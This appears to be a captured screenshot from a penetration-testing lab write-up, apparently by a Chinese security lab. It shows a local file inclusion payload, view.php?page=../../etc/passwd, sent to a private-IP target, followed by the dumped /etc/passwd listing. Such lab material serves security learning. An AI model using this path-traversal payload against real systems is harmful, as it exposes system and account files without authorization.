 192.168.0.110/view.php?pag
192.168.0.110/view.php?page=../../etc/passwd
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:
/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-
Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh syslog:x:101:103::/home/syslog:/bin/false messagebus:x:102:105::/var
/run/dbus:/bin/false ntp:x:103:108::/home/ntp:/bin/false sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
vboxadd:x:999:1::/var/run/vboxadd:/bin/false statd:x:105:65534::/var/lib/nfs:/bin/false mysql:x:106:112:MySQL
Server,,,:/nonexistent:/bin/false zico:x:1000:1000:,,,:/home/zico:/bin/bash
雷石安全实验室